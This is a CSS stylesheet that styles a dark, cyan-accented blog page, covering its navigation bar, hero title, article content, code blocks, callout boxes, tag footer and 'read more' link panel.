#scl{position:fixed;inset:0;z-index:1;pointer-events:none;background:repeating-linear-gradient(0deg,rgba(0,0,0,0),rgba(0,0,0,0) 2px,rgba(0,0,0,.02) 2px,rgba(0,0,0,.02) 4px)}

/* nav */
.bnav{
  position:sticky;top:0;z-index:500;
  display:flex;align-items:center;justify-content:space-between;
  padding:1.2rem 3rem;
  background:rgba(3,6,8,.92);backdrop-filter:blur(30px);
  border-bottom:1px solid rgba(0,212,255,0.1);
}
.bnav-logo{font-family:var(--F);font-size:1.3rem;letter-spacing:3px;color:var(--w);text-decoration:none;text-shadow:0 0 20px rgba(0,0,0,0.8),0 2px 10px rgba(0,0,0,1)}
.bnav-logo span{color:var(--c);text-shadow:0 0 15px rgba(0,212,255,0.5),0 2px 10px rgba(0,0,0,1)}
.bnav-back{
  font-family:var(--M);font-size:.62rem;letter-spacing:2.5px;text-transform:uppercase;
  color:var(--w);text-decoration:none;opacity:.75;
  border:1px solid rgba(255,255,255,.15);padding:.5rem 1.2rem;
  background:rgba(3,6,10,0.6);backdrop-filter:blur(8px);
  clip-path:polygon(6px 0%,100% 0%,100% calc(100% - 6px),calc(100% - 6px) 100%,0% 100%,0% 6px);
  transition:all .25s;display:flex;align-items:center;gap:.6rem;
}
.bnav-back:hover{border-color:rgba(0,212,255,.5);color:var(--c);opacity:1}

/* hero */
.bhero{
  max-width:860px;margin:0 auto;padding:5rem 2.5rem 3rem;
  position:relative;z-index:5;
  background:rgba(3,6,8,0.55);backdrop-filter:blur(8px);
}
.bcat{
  display:inline-flex;align-items:center;gap:.6rem;
  font-family:var(--M);font-size:.58rem;letter-spacing:3.5px;text-transform:uppercase;
  margin-bottom:1.8rem;
  text-shadow:0 1px 10px rgba(0,0,0,0.9),0 0 30px rgba(0,0,0,0.9);
}
.bcat::before{content:'';width:14px;height:1px;background:var(--c)}
.bcat-c{color:var(--c)}.bcat-a{color:var(--a)}.bcat-p{color:var(--p)}
.btitle{
  font-family:var(--F);font-size:clamp(2.4rem,6vw,4.5rem);
  text-transform:uppercase;letter-spacing:2px;line-height:.95;
  color:var(--w);margin-bottom:1.8rem;
  text-shadow:0 0 1px #000,0 2px 20px rgba(0,0,0,1),0 0 40px rgba(0,0,0,0.9);
}
.btitle span{color:var(--c);text-shadow:0 0 20px rgba(0,212,255,0.6),0 2px 20px rgba(0,0,0,1)}
.bmeta{display:flex;align-items:center;gap:1.2rem;font-family:var(--M);font-size:.62rem;letter-spacing:1px;color:var(--w);opacity:.7;flex-wrap:wrap;margin-bottom:2.5rem;text-shadow:0 1px 10px rgba(0,0,0,0.9)}
.bmeta-tag{background:rgba(3,6,10,0.7);border:1px solid rgba(255,255,255,.15);padding:.2rem .65rem;letter-spacing:1.5px;text-transform:uppercase;backdrop-filter:blur(4px)}
.bhero-line{height:1px;background:linear-gradient(90deg,var(--c2),rgba(168,85,247,.5),transparent);opacity:.5;position:relative}
.bhero-line::after{content:'';position:absolute;left:0;top:-3px;width:6px;height:6px;border-radius:50%;background:var(--c);box-shadow:0 0 12px var(--c)}

/* content */
.bio-card,.form-box,.term,.feat,.pc,.cc,.bc-card,.cb,.co,.bmore{
  backdrop-filter:blur(16px);
}
.bcontent{max-width:860px;margin:0 auto;padding:3.5rem 2.5rem 8rem;position:relative;z-index:5;background:rgba(3,6,8,0.45);backdrop-filter:blur(24px)}
.bcontent h2{
  font-family:var(--F);font-size:1.8rem;letter-spacing:2px;text-transform:uppercase;
  color:var(--w);margin:3rem 0 1rem;padding-left:1rem;
  border-left:2px solid var(--c);position:relative;
  text-shadow:0 0 1px #000,0 2px 16px rgba(0,0,0,1);
}
.bcontent h2::before{
  content:'';position:absolute;left:-1px;top:0;bottom:0;width:2px;
  background:linear-gradient(180deg,var(--c),var(--p));box-shadow:0 0 12px var(--c);
}
.bcontent h3{font-family:var(--U);font-size:1.05rem;font-weight:700;color:var(--c);margin:2rem 0 .6rem;text-shadow:0 0 12px rgba(0,212,255,0.35),0 1px 10px rgba(0,0,0,0.9)}
.bcontent p{color:var(--w);opacity:.92;text-shadow:0 1px 10px rgba(0,0,0,0.9);margin-bottom:1.1rem;font-size:.95rem}
.bcontent strong{color:var(--c);text-shadow:0 0 12px rgba(0,212,255,0.4),0 1px 8px rgba(0,0,0,0.9)}
.bcontent code{font-family:var(--M);font-size:.82rem;color:var(--c);background:rgba(0,212,255,.06);padding:.1rem .4rem;border:1px solid rgba(0,212,255,.12)}
.bcontent ul,.bcontent ol{padding-left:1.6rem;margin-bottom:1.1rem}
.bcontent li{color:var(--w);opacity:.9;text-shadow:0 1px 10px rgba(0,0,0,0.9);margin-bottom:.45rem;font-size:.95rem}
.bcontent li::marker{color:var(--c)}

/* code blocks */
.cb{
  background:rgba(3,8,14,.95);
  border:1px solid rgba(0,212,255,.1);
  border-left:2px solid var(--c);
  padding:1.4rem 1.6rem;margin:1.5rem 0;overflow-x:auto;
  position:relative;
}
.cb::before{content:'';position:absolute;top:0;left:0;right:0;height:1px;background:linear-gradient(90deg,var(--c),rgba(168,85,247,.5),transparent)}
.cb-lbl{font-family:var(--M);font-size:.55rem;letter-spacing:3px;text-transform:uppercase;color:var(--dim);margin-bottom:.7rem;display:flex;align-items:center;gap:.5rem}
.cb-lbl::before{content:'▶';color:var(--c);font-size:.45rem}
.cb pre{font-family:var(--M);font-size:.8rem;color:#a8d8ea;line-height:1.75;white-space:pre}

/* callouts */
.co{padding:1.2rem 1.5rem;margin:1.8rem 0;border-left:2px solid;position:relative;overflow:hidden}
.co::before{content:'';position:absolute;inset:0;opacity:.04}
.co-info{border-color:var(--c)}.co-info::before{background:var(--c)}
.co-warn{border-color:var(--a)}.co-warn::before{background:var(--a)}
.co-ok{border-color:var(--g)}.co-ok::before{background:var(--g)}
.co-title{font-family:var(--M);font-size:.58rem;letter-spacing:2.5px;text-transform:uppercase;margin-bottom:.5rem;display:flex;align-items:center;gap:.4rem}
.co-info .co-title{color:var(--c)}.co-warn .co-title{color:var(--a)}.co-ok .co-title{color:var(--g)}
.co p{margin:0;font-size:.92rem}

/* tags footer */
.bfooter{
  display:flex;flex-wrap:wrap;gap:.5rem;
  margin-top:4rem;padding-top:2rem;
  border-top:1px solid rgba(255,255,255,.05);
}
.bftag{font-family:var(--M);font-size:.58rem;letter-spacing:1.5px;text-transform:uppercase;padding:.3rem .75rem;border:1px solid rgba(255,255,255,.06);color:var(--dim);clip-path:polygon(5px 0%,100% 0%,100% calc(100% - 5px),calc(100% - 5px) 100%,0% 100%,0% 5px)}

/* read more */
.bmore{
  margin-top:4rem;padding:2.5rem;
  border:1px solid rgba(255,255,255,.05);background:rgba(255,255,255,.02);
  position:relative;
}
.bmore::before{content:'// read_more.sh';position:absolute;top:-.55rem;left:1.5rem;font-family:var(--M);font-size:.56rem;letter-spacing:2px;color:var(--dim);background:var(--ink);padding:0 .5rem}
.bmore h3{font-family:var(--F);font-size:1.1rem;letter-spacing:2px;text-transform:uppercase;color:var(--dim);margin-bottom:1.2rem}
.bmore-links{display:flex;flex-direction:column;gap:.6rem}
.bmore-link{
  display:flex;align-items:center;gap:.8rem;padding:.8rem 1rem;
  border:1px solid rgba(255,255,255,.04);background:rgba(255,255,255,.015);
  text-decoration:none;transition:all .25s;
}
.bmore-link:hover{border-color:rgba(0,212,255,.25);transform:translateX(4px)}
.bml-num{font-family:var(--F);font-size:1.2rem;letter-spacing:2px;color:rgba(0,212,255,.2)}
.bml-title{font-family:var(--U);font-size:.88rem;font-weight:600;color:var(--t);flex:1;transition:color .2s}
.bmore-link:hover .bml-title{color:var(--w)}
.bml-arr{color:var(--dim);transition:color .2s,transform .2s}
.bmore-link:hover .bml-arr{color:var(--c);transform:translateX(4px)}

@media(max-width:768px){
  .bnav{padding:.9rem 1.2rem}.bhero,.bcontent{padding-left:1.2rem;padding-right:1.2rem}
  .btitle{font-size:2rem}
}
</file>
